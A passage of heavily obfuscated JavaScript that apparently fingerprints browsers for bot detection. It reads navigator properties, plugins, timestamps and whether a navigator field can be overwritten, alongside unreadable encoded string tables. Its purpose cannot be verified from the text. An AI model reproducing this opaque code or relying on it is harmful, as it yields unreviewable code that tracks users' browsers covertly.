ZXp=Il(xO,[f2()[Kt(RK)](CU,BX,c1(c1(qX)),wL),jDp[qX]]);Ak(kG,jDp)&&(ZXp[f2()[Kt(jw)](k5,IY,c1(c1([])),Pn)]=jDp[kG]),Ak(Q3[CD],jDp)&&(ZXp[gX()[E5(CU)].call(null,L8,RK)]=jDp[xF[Ig()[xf(DG)].apply(null,[SL,M8,Vsp])]()],ZXp[gX()[E5(Rk)].call(null,G8,CU)]=jDp[v5]),this[qw()[QN(SX)].apply(null,[JI,Zb,gv,mU,f3,jU])][Ig()[xf(KD)](qD,qX,hM)](ZXp);T5.pop();}break;case zE:{var DDp=QXp[tq];T5.push(TM);var LGp=DDp[Ig()[xf(RS)].call(null,rg,m5,cW)]||{};NDp-=Ah;LGp[SN()[X2(sz)](gG,mI)]=gX()[E5(JC)].apply(null,[Jw,JI]),delete LGp[C3()[Xl(12)].call(null,3,902,172,43,c1(c1(1)),99)],DDp[Ig()[xf(RS)].call(null,rg,Tw,cW)]=LGp;T5.pop();}break;case XO:{T5.push(Mb);var FIp=Uj[L5(typeof Ig()[xf(App)],mf('',[][[]]))?Ig()[xf(v5)](tQ,FZ,lW):Ig()[xf(f3)](KL,Pn,WU)][gX()[E5(IRp)](Kl,C7)]||Uj[L5(typeof SN()[X2(jw)],mf([],[][[]]))?SN()[X2(R3)](FS,W7):SN()[X2(YM)].apply(null,[mN,Ccp])][gX()[E5(IRp)](Kl,C7)]?L5(typeof Ig()[xf(YU)],mf('',[][[]]))?Ig()[xf(v5)].call(null,COp,c1(qX),NY):Ig()[xf(En)](g5,c1(c1([])),OL):SN()[X2(KD)](Hb,I1);NDp-=wm;var cGp=Bf(Uj[Ig()[xf(f3)].call(null,KL,cW,WU)][VS(typeof SN()[X2(J8)],mf('',[][[]]))?SN()[X2(YM)].apply(null,[mN,Ccp]):SN()[X2(R3)](b8,cFp)][Ov()[Tk(cN)](UZ,SX,XZ,d0p)][C3()[Xl(zf)](rN,c0p,[wcp,En],R3,g9,c1({}))](VS(typeof Yl()[AD(Kr)],mf([],[][[]]))?Yl()[AD(DG)](dM,c1({}),CD,ED):Yl()[AD(RN)](qpp,Tw,c1(qX),Y3)),null)?Ig()[xf(En)].call(null,g5,XZ,OL):SN()[X2(KD)](Hb,I1);var xfp=Bf(typeof Uj[Ig()[xf(C7)].apply(null,[xx,gn,SG])][VS(typeof Yl()[AD(Ll)],'undefined')?Yl()[AD(DG)].apply(null,[dM,rk,OY,ED]):Yl()[AD(RN)].call(null,O9,c1([]),c1(c1(qX)),cK)],Yl()[AD(rN)](UX,c1(qX),b4,dU))&&Uj[Ig()[xf(C7)](xx,tS,SG)][Yl()[AD(DG)](dM,R3,B2,ED)]?Ig()[xf(En)](g5,RS,OL):L5(typeof SN()[X2(OD)],mf('',[][[]]))?SN()[X2(R3)](ck,bP):SN()[X2(KD)].apply(null,[Hb,I1]);}break;case pV:{T5.push(wdp);NDp-=O;var B6p;return B6p=[Uj[Ig()[xf(C7)].apply(null,[vU,XZ,SG])][f2()[Kt(bU)](ZK,gI,c1(c1(kG)),U8)]?Uj[L5(typeof Ig()[xf(FRp)],mf('',[][[]]))?Ig()[xf(v5)].call(null,OHp,En,EFp):Ig()[xf(C7)](vU,cv,SG)][f2()[Kt(bU)](ZK,gI,JI,X7)]:L5(typeof C3()[Xl(cn)],mf([],[][[]]))?C3()[Xl(v5)](Nv,zJ,YOp,fg,c1({}),c1(c1(kG))):C3()[Xl(CU)].apply(null,[kG,G8,IBp,US,X7,mN]),Uj[Ig()[xf(C7)](vU,M8,SG)][f2()[Kt(GBp)](wA,fX,cn,C7)]?Uj[Ig()[xf(C7)].call(null,vU,tv,SG)][f2()[Kt(GBp)](wA,fX,k9,tS)]:C3()[Xl(CU)](kG,G8,IBp,Tw,kI,c1(c1(kG))),Uj[Ig()[xf(C7)](vU,c1(c1(qX)),SG)][gX()[E5(XU)](WI,Z8)]?Uj[Ig()[xf(C7)](vU,YM,SG)][gX()[E5(XU)].apply(null,[WI,Z8])]:C3()[Xl(CU)](kG,G8,IBp,CU,c1(c1(qX)),RK),Bf(typeof Uj[Ig()[xf(C7)].call(null,vU,OD,SG)][Ig()[xf(cv)].call(null,E9,RS,OM)],Yl()[AD(rN)].apply(null,[Al,Gl,s2,dU]))?Uj[Ig()[xf(C7)].apply(null,[vU,SX,SG])][Ig()[xf(cv)](E9,c1(kG),OM)][SN()[X2(qX)].call(null,Pn,Jc)]:BU(kG)],T5.pop(),B6p;}break;case hT:{NDp-=fs;var jNp=QXp[tq];T5.push(qP);var h1p;}break;case Mc:{NDp-=dc;return String(...QXp);}break;case Pm:{return parseInt(...QXp);}break;case DR:{NDp-=GB;var lgp=QXp[tq];var sLp=qX;for(var v6p=qX;gf(v6p,lgp.length);++v6p){var mlp=F9(lgp,v6p);if(gf(mlp,tR)||K9(mlp,rB))sLp=mf(sLp,kG);}return sLp;}break;}}};var Jwp=function(nwp){if(nwp===undefined||nwp==null){return 0;}var WMp=nwp["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return WMp["length"];};var wpp=function(sMp,mIp){return sMp instanceof mIp;};var TR,fV,hN,RG,EV,Oh,qN,nV,JX,Rd,vD,tf,I1,BM,hD,Xg,bS,vE,Sg,H5,cs,bV,rq,Fn,pj,wF,Fl,FD,nO,Qc,C5,A0,xm,S6,Fp,Vc,jd,QT,Fh,Jp,Mf,Kw,Yw,cg,Xw,PT,xj,w1,lS,dd,Ff,IS,Dc,sM,Eq,O0,MD,Ip,Hd,b6,Xt,rw,Wm,BN,xd,c3,Cp,Pm,Ms,Of,Os,Zh,O2,sp,WL,AV,ss,AB,Ef,bD,B,Yh,kh,lf,ln,qs,Vt,zD,CM,Nw,N6,Ng,fS,CO,vf,ST,vl,Uq,Dh,xs,KL,sL,Sn,fp,YD,QX,lp,xc,Sc,qj,nn,O5,Wj,SO,ID,j6,pO,ZO,OS,l3,bj,UE,EF,Rm,Bw,Hc,Jd,jt,Nd,Od,kT,sg,Oc,ww,qg,Hm,rX,Vn,O3,IX,I3,II,Dj,sN,hs,Hn,VB,LF,E6,z5,n3,tT,lj,tF,It,f5,Rf,HF,gO,CB,BO,AF,Mp,Cw,pF,CI,JV,vj,wm,PV,xX,f1,f0,O6,Zp,pV,w3,T2,Ud,bG,Pq,n0,Iq,UV,L1,RI,pN,z0,B0,mG,rl,L2,tR,Z0,vM,Lp,lG,Nq,WD,cw,fX,Jj,ct,gI,BS,xN,cL,At,Mt,P2,Ej,BL,Kl,G1,k1,G3,R,vX,Ln,NI,EG,Tg,vR,I5,BR,S5,kD,Gg,c5,HO,t6,LO,sT,rD,I0,zE,H6,sm,Tm,bI,RE,Ed,As,BE,kX,fL,O1,jI,Jn,Id,jM,N0,s5,FV,UI,WN,D3,xg,fs,EM,gt,ZB,BV,Wl,NR,lt,Y1,Rg,Mj,HS,SI,OI,L0,Kh,gs,gd,kt,FN,Km,UL,G5,TV,Nt,hw,S3,hI,Ot,fN,Y5,rV,Vf,Zg,hG,KM,kM,lI,wM,Em,Js,hm,dL,JG,A5,U0,p0,lw,p5,J6,ls,bh,NV,V3,Gq,Qp,cO,Lj,mF,gE,xn,ML,Kq,PX,m1,g5,Cq,hV,V2,ME,Ut,Dl,Q5,cG,x1,cX,jc,Vg,sn,NT,Y6,gD,gR,HG,tE,Hj,P1,XD,np,U6,xD,ES,Yf,nF,m2,G6,hE,El,Yg,hl,dc,R1,lL,dM,tO,M1,bn,m6,QI,G2,N2,rO,Wc,P,pX,vn,DL,jl,Fj,lV,Mn,bg,Y2,KR,Wn,nX,FE,MX,t5,EI,DF,qD,rn,nG,Ul,S1,gl,Xj,FL,Iw,Bt,d5,TS,TN,xh,Mh,j5,Wh,qT,wO,rF,L,cS,l1,xl,Zw,PS,zl,VL,t3,cp,AI,pG,tm,zm,Jf,rs,QO,E2,tI,Rn,Zf,gM,z2,rT,Mm,HT,zN,Qw,IO,Pf,tD,zM,AN,xS,CG,LD,Ih,AS,pI,S,Vp,BG,qM,DR,YX,NL,Dd,Es,LS,EO,vw,E0,T,Lt,A2,hL,G0,AL,Qd,IB,PB,rL,Ql,zB,J5,mm,KI,xt,RL,zg,xE,mt,nL,Eh,k2,D2,tV,X3,lq,Im,sl,bl,q3,rt,Qn,zR,xw,z6,GV,qI,KE,ml,Ls,QF,Og,IN,Bl,Jt,Rp,qd,KG,vG,Vj,DX,Hf,ng,QD,Bn,Tf,Wg,Rs,VF,Aw,Et,Cm,MS,Us,CE,gF,KN,B1,HB,ps,bE,E3,GN,g0,pf,V1,Nf,XN,HN,mV,NX,c6,Vw,W6,Pt,mL,jG,XE,pS,Tl,Rw,jD,qB,c0,HL,hg,JS,GI,rI,gN,Cg,qq,g2,ZV,dw,SL,mw,m0,Ml,Cn,Ft,If,g3,zT,ZI,sF,GB,vN,IM,KS,dB,vt,DN,l0,WS,XV,jV,CF,bO,SM,zO,j3,ER,fm,K0,Jc,pq,s3,Kj,q,ET,hR,dS,tL,Aq,Pd,mg,FT,LI,F1,pw,Pg,RD,pM,W2,pg,XX,kn,LL,ht,Jg,qn,bt,Z1,PN,SF,mX,JN,OX,Lg,FF,xI,YB,Xq,UB,UN,BD,M6,Nl,wX,Ss,FB,sI,X1,cR,NN,AX,Q6,O,d1,Gc,GD,b1,Qt,rd,m3,nS,mn,ZT,S2,gV,PG,U,Mc,DS,K3,tN,kL,jq,wE,zt,EX,vF,CL,G,K2,In,IL,Th,q1,tM,Zs,Jq,vg,Gj,lF,ks,p1,dG,Sf,dN,sB,X,ZN,lg,kB,n1,P5,Gw,B5,zw,fl,F3,L6,YO,w2,DO,Tt,Aj,r5,HD,Gh,A6,hX,cD,Qm,EL,LN,K5,p2,mI,N3,Zt,nj,xM,I6,TX,dq,Bg,q2,D0,w5,CT,Jw,N1,mM,Bp,H3,RM,vV,nt,Kd,Dg,fD,nc,x6,nM,ZG,P0,vm,Wf,SS,q5,QG,rg,vq,bF,T1,Af,pR,wq,Cc,jn,Hs,H1,HX,hn,TL,TI,Kn,qf,p3,sX,sS,g6,WV,hT,bT,nI,mR,R5,Mw,Yq,ZD,pn,RT,Kg,tX,l2,Kc,jF,j1,UT,Xn,Ol,dE,wD,BT,XO,Kf,lD,gw,OG,N,qL,vs,Y,Dn,Ws,TB,M5,DI,CN,Xd,wn,cI,AO,gh,Vs,Gd,x5,TG,n5,F0,vB,jR,OE,PD,RF,Lw,th,v0,Rj,Bs,xV,IR,Qf,QL,OF,MI,bR,b5,EN,F2,qc,OR,dg,fB,ds,fd,kf,LM,tg,cF,D5,Fm,Rc,XL,UX,Bq,WG,M2,AM,U2,K1,Gf,Sq,JT,Fw,sd,sE,Oj,R2,M3,Nc,Zd,bX,LE,NS,kS,Vq,qm,Vd,Tn,cV,MN,GS,A1,Pp,bN,Ww,W5,YS,X0,lN,zF,HM,NE,jp,Fs,jX,XG,dI,st,Pw,c2,ZX,mS,VE,f6,XF,BB,hh,Ow,D,r1,lM,rE,kl,OV,KX,pD,hf,nl,lX,Ag,bf,FX,Cd,QE,V6,Pl,sf,nN,gB,IG,r2,Rl,rB,Jl,An,df,KB,UR,fM,rS,jS,RX,LX,FM,V0,Ug,Wd,Xs,mB,Ht,Pj,C2,Mg,B3,Z5,BX,Bc,Rq,nD,kO,Vl,sO,vI,bL,XT,n2,tn,HR,UM,lm,Uh,Np,A,JL,jN,kV,fG,Sp,QB,Al,tp,VD,YN,kw,F5,wl,nw,Ah,XS,Ct,Ap,Uf,U1,F6,Lc,Un,DD,jf,Dw,sG,x2,D1,Xp,Op,VT,S0,g1,WE,nf,qS,VG,Xc,Yj,XI,YV,JD,Cf,Yn,ZF,wN,wt,bd,hS,xO,wf,kE,j2,Hw,sw,Ld,mp,ll,Wt,C,pB,kF,Zn,Bh,pt,Sl;var kSp=function(){return cf.apply(this,[vq,arguments]);};var gS=function(){return ["1XH\vL",";-Z","s\bc/}Nm\x073#;5yC8dx\x07;$c\nx","7\v{\"","/[P","L);","z","T\"Q\x40\rJ","0\v\x3f\rE.Tn\bFB&","U\v","[","\x07}5-F\x40DQ",")R\vK6:tAKQ\ruT","\nJ,8_","w_","%\v\'=;\\)AU","V%\v.<","PU [S","\vT0-EQb\x400\x3f","","a6=PH\x40L\x07>5R","","\x00]8,","MU\v%6\n","0CN\rFTAUW*<y\x40Y","\v\x00V4","A\r#f0%]N","IL.","7`7PH","PQ>","\x07H,<\\Z\x40","$XRAD:qW\vL","P\x40;GU\vh+\'_JIJ\x00%6",";>\nQTR","L\'!C\x408[Q3XH\n","Of>US","N<GDj<8GDI\x402\x00\x3f\x00","BT\n-G\x40DL:","kKS0\x3f=\r","DN","","jUZI\t\x072\fO1%PUP","zPCF\x07\x07&7_(JmXO","\x40","N\x00W0+NVIM\r9\t.6","K#Z","Z+)_\x40","YV$","G>Y5_W","V\v\n_5z","83","!FS","VL","7LD\rL0&L","1[L]--O","\x07","8\x07X%u^\x07XT\tVyBAOJL\v%6\n\rM","^OGR1\x40N","6UU\v","]D\x00AO","C=kD\x00","]*8DKY\x40",">o","\x07!EI\x00XB","GJ;GR\x07\x07V","|\x40","I\t#. <Q","RItS","Y","]-\x00NDNI\t$\t ZPU","VD>BIFN\rJ-1o\x40YF>\x3f=\r","\x07GJ\x40U","C\fA","S<1hJN\x40","H-\"!S4HB[\x407","bW4-\vuncL\x07.%\n","~=\rT<&BPGz%+\x00\x07M%C","/=\rZ4","\vM0aS\tLa [L+J6:X","S","$(6\v$P!]M0CF;X\x40\f]","B","z,.M\x40X","C\'\vJ!ED\n","\v~\rBDud","jj%uRPT5\n9J\ro#\fVpAt%|P\"e0_\n9U","T&[Q",">\rS","1[O\bJ4\rFDCI-3\n97\f\v","n~WC ]W\v~,&HBOG","GH%","=GN<S","&\b\r","K\r!\x07,3\vo2\\H\\H<G",";<DD\r\n6\x07\'7BHk%R\\I5UHZ<hNKIJ\b2\nk1^.B\rTU3WU\vKy\'^QYL\b2N$4_\f\x00ZW\fPU\x07\x07 UO\t\r","\f]\x3f)^I^","4XL\v+ZI7","W\t6\n2\vZ","\fM3B","f\vPU3\x40N.M7+_LEK","GB3_","\x07k-:BKM","f\x07\vL",",XR7\x40I1\x40HK","\vJ2TO\"VU;DU","6^.","tROG\b%\x07=7\r\'7\\2","GFP\t#$&","T%u`/ J{qFkd$$/\'%>:!Q]V/0PPl`/.[<\x3foGkd6dg[Z/pM(m}\"n(XZj\x40dpF-6(% \"}-rgT\n6de>C`(\v\v;J}xN-\t>\x3f0~6\x40C\\\x40}p\x40/9y$\\dlF_*\n-)qp`))tf\x00EC\\M\toDkt-]&aM9)~6p`(Bfm9*yjdkf- y\n>9\"j-\tt`\vzR/)T\v#GRkl\bW672]$Z` wf|D\fa\tzdkd%e6\n5-:f2BV/0trey4\vy%SvMt.<<)Y^5~p/0wrV/+ih)idbV-;\n)#}6B`/Mt>C`)\n=qxJ6&)>2\x3fj(\b`/0tf\x07`l\\yGod\"$/\n\x3f\x07+H6\vhVLB{)>z=zdB)/!J~4\x00xZ{TuJ \x3f_\b\fN]d/+>\n%~6uS\vqEuk*>J3-ICsd-/\n2/0~6\nw4tT%u`-2{qFkd\x3f=,< )~=!PN+0YPwx^#zHdkI&8\t-~4H,0DuvY\nyoDc`-$\n<!\nr\"R`/]t5ec<O\vyHeg-)>2[\\>pt4tf>bq\t9z\v$\\dis;,\n8 )~1Vp,#YPw\x40+\tzXdkH\"\\,>9&L6]I=dd\nucW\x00uk\x40j}s\r\\#\"(/M\x07\fBw_1Zl\f`{~}B=92`\b9+ms` tf\x3fzb\v|;\tj~A$)\x3f)n6TX,4PPV`/\"a\f8Hdh}\"$\"){``,CBfPbqI]d)z:J9}7pi\rBgO1Zs;\v\n\b\tNRnG-4672]&P`\x3f0w%ub;Pn\teVkg\x00^(\x3f\r2p`(+bq<V`/\"\v:ndR-\nxH9&L6_E9CRbuE)y5{B{a/+K~E7pb84mFe`,ZO\v}reg-\r\n7\v)\r\x00rs>mfb[\r/\x40),ltk\v/\n6\f9)i0po\x3f0\x07Pw\x40+\tz\x00XdFR-y`=9&L6Z{BfVf8bjDkm/ \x006p`/DWj!C`/)ARkg93\n\fe6` tf\x3f\\fy+csPD+/y5>9)[A:p`/5\\}1u`: Z\tass/\'~0\"vw+u=n`&\nyYG}]\x07=(>9)~66[/0tc7y[\f)yRkf\re_ 7\v)\r\x00r\x40+mffV\n0v6jaKd-,x 29)~8\nTV,Ft!u`L;\vs_kd-/zJ~4!0Gju`\"\fK.\tjf|i!4(>\"Nsstd1Zb,)~jd`\\98+\n\x07%)~3F\x3f3gK%ub\f\x3fQ\tmbrd-&=:9=epM4!RvfM){\v\x00dgkc+/\n3*\x07z6kB/0YmSp,:T.\thq~f.(\f\n>9\"Vt`;+Vf_QijdnG-$\b3=)S\x00u{)\x07B%pC/)P2*kG;/9,h99kv(AorG{9YT;&yNkk/\n9)u#xd/Bqep.].Rr|K/+*-~E7pd:&s3~B/)Tqdh-\n:I\x00[0)i`/\x3f_EazJ/&W\tjmHd-=:9\rH;\"p`$TnuD.&XDk,c/V/p{(b9V_y\'idkd20>9:q.cNta\bYY\n\v#jkEg-(`\b9+mG!s`&B%pC/)jswEI+(a9\fx&F+0t!wD*&XdR-:O\"\\6c\x07vF+)y5&Idkoe>0t7uC/0]P\vlk2m5=OkEg-\")>2jpD7p%uba z\\diD6,\n29)~\"qV/2VKN`/)~\x00ycGkd&.\r1>>/[$tw+b>VO<i7$~|}A#9z>%9-zO7p`/0`U7C[)y\vcnG-$K=)L\x00pc6Wf~S u\tjrOp\b$/\n<5H6`w<$`L>ww8:~xux`:</9)~6fY5}S$o)y2QB{f/\n\n\f~6+Uf\\td0cI4O\tiA|w^ /\b1;0~6$Xx6\x3fYq~k4)}p\\dkd-\x00.*\t)~=\fcN+0\x07Pwx^\"XdhI\"g\r&>\n\"QP5pi\f0tm3UO)\n.\tlpw69~<M-~6$B`/]t7Ce\f)yOm`U:\b*.9*h!.S`/;fr=q`\\yGod\"$/\n</ZX2pE0tKdv\ny$}uMt(5/\n),[L6rF`-\'p3up/*\n.\thq~f.&8M)|#ry/0oT\bc\x00\f1#jFB-/\n%S\x00sl tf9V9\fK\t\x40]B=\v8%>9*S!wpk\r0tI^F\x3f*<XdkK&=b>9)~>RY<BffE*ysdkoZ47*\"\v~6.VV\t wu>C`-<V\njcm}-$\x07=)j-#p`7^\x40pC/)reVkd7)~=\be+0\x07Pw\x40+\nZ\taJxU,&*[G!vp,CBfWL bsdkU6)\r+.JQT-w40qFe`/ZO\vNKmg-\n8Z\x00b\x00t%uh\r/~ +s`G\n>;ZH6TO)\x07PwwGZ\taIA\x07\\<<,|5R/0^u(V/+]7\rR]d/^re>0t7uC/0]P\vlk2m5=OkEg-$|4\n~6\n\x07B\nd%ub:w\teVkd\x073)y%>;;V/2PIn){\vxkm\v<9)W\x00ik+`K\'Po*ygPiXe\n)I#}6B`/]`>C`)\n=qxJ6&)>20j3p`DO%ub\v,y xcVk+9H\tup(Vu\t-yQGkd&4>J~4!tC\f0tmni)].8ddV-&\t:&S$\\pfZR/ZO\rrl\r\r\nM>\\Ep\t4tfec\\yFUp-\x3f:)q\x40\"p`$\blwR)y\'\x00}kd(5/\n1z6rF`-sk0u`4[Y}\x40G\x404/;/.M-vy/0Q]6sg\f~\v2qdl\t *)>\"<[\x3f\nACTfuc\\yod\"$/\t>1H\vR5k3tfn){\n%Bgkm<<./p5R/0^W=XV//Z^w\r/0>9\"j.xY/0tf`S#=b:\tjHBN\v*)>2\x07m\x07#pc\tYE\x3fP/iz\\dis+Y\n\f9)T\x07/]V/6l:\\B.\b\toDkt-\v<H;L6rF`\'ra+W8\"Z7Jd{d/5 8>\x00TuC/0H\x00\x40R/)U1#qdbG-$\"1)\n~6\nXB74t&G`/j3+LnPd-\';k\f9)T=1V/2lIn){\bzBgkkZ-/\n5L6_EXu$P\r){}CAGI6$8E6p`/DCB0WX6)yJJod\x00 /\t\b\v)~^F\x3f5PE\x07J/)y Ntkd-;~>9)epo0tL[[\n\tzdkd*\x3f<<\".t5xBS","FP%",")BQLi3YD","%\x40T\x07PC",")&","\"!\vF","<DR","`(7TC\n\\Q7F~\vJ08_zLK","SHPT!","z31/ \rM(5_VEW7P","\"[H\x00]+RUO","F\vjS7XD\rL+1","#^OGR1\x40N","PUNPPUO\n]+fFEH\".6AX3^`PQLz","vNYBrq\x40PyGPM\b9","\b","\tH)BKEW:28;",";NQcQ\t:","\vY\nG","A;FD","\t\rL","^CVSrdMQ7","+YJYV#%\x07,;1P!ED\n","93","R\r\\W&","1.BB0PS\x07]+XFXL#1-\'","","B\rY+\rSLYQ9\t;L","H=o","qc)$g=-IPMz2\x00/7\r`.WN","&\f\f","+JIFu6\x00\x3f=","\\R&QC7Z","/7\f\tr$T","6=PT._O\x00","MPFI%3","\v27p","==FHS","GF<PN=m\f","HJGU\r%\v\n9","EK >\x00.","lo$J","\\","RBL\x3f","#;\f#Z","GS","\x3f\rZ:/GD*AF","zuK0\x3f\x3f\n\r","97\v\rQ","91\v","23b=","B","L-","U6=X\x40"," ND","\x3f=/\nR4XW\v","(WY\n\\Q7F~\vY5=JQO","BAB<\x40v\x07\\6\x3f","jAEG\tw/( \tK","$N%=\vX\t!]H\nQPI\'Y\tT,-\vJL..r/R3BH{F\x3fQ","I4\'\v^%","%<!\n","sH\t8[S","HD","]=!JaOS4\v8","D\x40]","qy\n","&C* &UL[S0BD$X-I","7\x00EN=GN<Su","+JIIv9#7\fl\x07%TB9TT:","\b","\vK","{4","8$[MK","><","Q\n","_J^D\x00=7\b;V\r%","&","\rL\r!F\x40EP","dn=<","SOK\b8y","E"];};var EY=function(PIp,lhp){return PIp>=lhp;};var LIp=function(V1p,r5p){var c6p=Uj["Math"]["round"](Uj["Math"]["random"]()*(r5p-V1p)+V1p);return c6p;};var rhp=function(E2p){if(E2p===undefined||E2p==null){return 0;}var qtp=E2p["replace"](/[\w\s]/gi,'');return qtp["length"];};var wP=function(Ewp){return ~Ewp;};var sv=function(){return [];};var Plp=function(){if(Uj["Date"]["now"]&&typeof Uj["Date"]["now"]()==='number'){return Uj["Math"]["round"](Uj["Date"]["now"]()/1000);}else{return Uj["Math"]["round"](+new (Uj["Date"])()/1000);}};var ZIp=function(XSp){if(XSp==null)return -1;try{var vLp=0;for(var w2p=0;w2p<XSp["length"];w2p++){var Ygp=XSp["charCodeAt"](w2p);if(Ygp<128){vLp=vLp+Ygp;}}return vLp;}catch(wwp){return -2;}};var DLp=function(){return cf.apply(this,[WT,arguments]);};var C4=function(RDp,Mlp){return RDp%Mlp;};var Bf=function(ljp,jwp){return ljp!=jwp;};var Eg=function(){CX=["=LS1BII;","v,^*\',I<#dqL\nP:(JR{","M$","\x00MP3FB\x3f7X&/2IT<%_.#Y\r&&M\v;\bJT^</Ic+,N\x00)$p[uXK:-FTr\b\x40];cE7\'0\\$/SA0>RAV:(Z=EC\\*0\f.71IT +\t~07+]%+LJ|[CM\x3f7C1jT%/\v\t15","NUK-H&:\r[","=BCL-\"K&","`","7s\'+1","(8_\t5A%&Q_","u:LMH\x3f5Ic.\\\x07 ","#,UJ","JPV=&|*:\'Q&)>","B","k\'3I00R","*GE","cR\'\"F",")$\x3f6Y","*_+/X=>M =%U","\x3f1O++6X<\x3f\r","P+!oI1",";$","CI;-X+/T\x00\n#\f;%Ne==LV=[","1NT|1\'I6","]K<i\x40G>G=/M01b\\\x07h+_\x07+\x3f_K&","R\"/","V=[b^*\"","y</","LIS2&O7\'Q&#\n\f0H\r","58L","Z*1+_$#\v\r%]","._#,T=&7>R:A\x3f:fH3CC[","[OI;co/+\'S\x00","+&\x00,UK==","jK","V)\'WC6","J)\x3fsC ","K&,mS\x3fJT","-Y. \'O7\'\x3f","h","._7","B\x3f","\n\x00:","NI(,GIQ;\rY. \'O\'-8\t\b=4","\b]_s1 ","U;","\x3f/\n7%J\vM* OO&LN^0$I","{;,MR","\x00x","fT ]Z&7^\"!6T/j8$OP!&M9VU","\\CS;-E6/",".8D\t`-9WN","\\Q","p};8+(i\x00>7W2Erz^~Uj\r","%JCS","U\'_CQ:&H+\'Q","\fJ%1!O-$<\x000\']","gd762o9\x3f*","M);M\n#\v\f\x3f\"W",".+6",">E$OG+]i;1_*-,$$\x3f\b0","1\x3fQ\rW--LQ<","/+\f\x3f","\vx\v{)\'$24Q\tP",";<Sa>,MR\\RZ0&^"," H #Y:\x00-\x3fZ\rO8/\x40|L\x40S^1#;","\b,\"H\"I-","<\"","\'{,;JP7pSQ)1M32\'Y","JVS\x3f I",")","\\_Q=","~","m\'\';","sFXgh","n[r","ROsz_fT(\"Qs>M)2\x40OpakIA8<","/\r72Y;V#,Qe=[GV0&^","\rF$ PN","\nA",";#","=4P\t\nK%,WC ","$O\t\ne/,MR",".,_7#.~,/",",,.R,/","/VH1\bFIQ~kK&6bK+%;\x3fH;J,&TTs~Wk,{7V^~\rgP!\x3fF1KCcp-ba\t"," 0\'\\\x00-34R","+.\r\b(4N3R)%VG&","u","xe\n0\',N:\x00*0","\'[=&\vA#S\vA:ikC>\fJT","&4^","+#","\f|\';>\fr(=v\r|q>hj"," BII;\x00Y10\'S\x00)\r\b.%zI\fn","{",";%]a>,MR","N)\x3f\v88P\x00","Q",";,Wg&\b]O]+7I","","I2","1X-$3YH=(WC","yT","V3J",">QG\"","y","\fE<,","$(PRBC","<-","\x40B1#NBP3C\"1,[|\x07=\vpB$p_\x3f\x40J","\'$[+>;E","A,8R&/7>R","J&6!U61\r0N\rW\t9J","]\ne8\x00M`>HNK","5[uK11M$\'M)>","oXAH","p","-3)\x3f","\x40\x00ys","B\'*VU","N<;#J\r","K&\'FE&","A\":R+\"/7\x3fH","\bSV>GF\r&X62","=>I\fV1","\r\bT$0eS<","JJ>HGS~ M7!*<>\f.%","c,","x\tM+,nI&\x40Hz(&B7","0","_:,6U;#\f2.4Yl):K","#4","+\x3fWS&","0L.A::JI<","\'9FH","F",";#",")9","","|cs\x00x","1U:/61#W\t\nm&%JH79]TP,","v3C*,6Xr)\x00,\"YE","BR(/","X;xE","\x07<8*X\b\nA;:","5[nV9+i-60R1\r+4O","}\nr","1CIM&\\7*","|\x3f-B,6b^&<*qIA. MC6\\\x40T06\x40/b6RT\'(=%","EW; G!-:","\rT",".\x07\x3f$P.E$<F","=]Q).F","\vS)&~0HI8=R=\\KCL*1Y 67Oh$s8H\t\nE*%F;\\R^0 ImH\vST\'8,qHXF-iJR7NDS;o\f--,:8~>^G<:K\'[W\x3f5Ic#bf\'1\'2UV)=LTTR;7D,&l","I","(I:72","c3\bH)0TT;GR`!E-&+S","Y","R$","u)","","A&s","Z06A&0#_-","B","ZRP8*\x40/","9\x40\'+Fg1kCK; X","Z<34R\vf1\x07BK7","*_\r#\f","y","7","$T;>","\'SJ","\',","06#O\x00858R\v","A<\rFP;Jb^*\"","/ c.4q"," -.Q+>7\x3f5P\t\vW DH3\\",".9W","UI;Jsm","grr\x40&/\'S\x00","$LH&`\x40}71X+","^:\'","\'E\x00\r$:4N","Q;4",":\'","94H:M+,P","K=\t\\CR15I","JR}\x3f7X&0;","\vxP\"","\x3f","1VVK1",",{","04","!#Q=&;l","o_ x",".#S\b\rG<VD"];};var pMp=function(){return cf.apply(this,[Qp,arguments]);};var Ngp=function(){return cf.apply(this,[UV,arguments]);};var bv=function(gXp,kjp){return gXp<<kjp;};var F9=function(Php,pSp){return Php[LBp[v5]](pSp);};var UGp=function KMp(t2p,g5p){'use strict';var Igp=KMp;switch(t2p){case vq:{T5.push(Bjp);var ZSp=SN()[X2(OD)].call(null,OM,Ml);if(Uj[L5(typeof Ig()[xf(SG)],mf([],[][[]]))?Ig()[xf(v5)](c4,cU,hFp):Ig()[xf(C7)].apply(null,[zt,SX,SG])]&&Uj[Ig()[xf(C7)](zt,tv,SG)][Ig()[xf(cv)](pS,rN,OM)]&&Uj[Ig()[xf(C7)].apply(null,[zt,pL,SG])][VS(typeof Ig()[xf(jw)],'undefined')?Ig()[xf(cv)](pS,XZ,OM):Ig()[xf(v5)](C9,RS,S8)][C3()[Xl(Kb)].call(null,dl,Tn,QY,s2,RN,gv)]){var tIp=Uj[Ig()[xf(C7)].call(null,zt,c1(c1([])),SG)][Ig()[xf(cv)](pS,c1([]),OM)][C3()[Xl(Kb)](dl,Tn,QY,gn,XM,wL)];try{var YXp=T5.length;var VSp=c1([]);var Whp=Uj[SN()[X2(XM)](dD,rX)][Ov()[Tk(XM)].call(null,hW,KD,CU,EG)](RW(Uj[SN()[X2(XM)](dD,rX)][FQ()[FW(cU)].call(null,R3,GC,Tn,gv,SX)](),L3))[SN()[X2(dr)].apply(null,[nTp,Ng])]();Uj[L5(typeof Ig()[xf(k5)],mf('',[][[]]))?Ig()[xf(v5)](nTp,rf,H0p):Ig()[xf(C7)](zt,Rk,SG)][Ig()[xf(cv)](pS,X7,OM)][C3()[Xl(Kb)](dl,Tn,QY,OM,SX,c1(c1([])))]=Whp;var thp=L5(Uj[Ig()[xf(C7)](zt,US,SG)][Ig()[xf(cv)](pS,ql,OM)][C3()[Xl(Kb)].call(null,dl,Tn,QY,X5,Tw,QM)],Whp);var lDp=thp?VS(typeof Ig()[xf(R7)],'undefined')?Ig()[xf(En)](H5,jw,OL):Ig()[xf(v5)].call(null,v4,SX,OZ):VS(typeof SN()[X2(nTp)],mf([],[][[]]))?SN()[X2(KD)].apply(null,[Hb,lf]):SN()[X2(R3)](Tdp,WC);Uj[Ig()[xf(C7)](zt,X7,SG)][Ig()[xf(cv)](pS,c1(c1([])),OM)][C3()[Xl(Kb)](dl,Tn,QY,fg,Gl,B2)]=tIp;var ggp;return 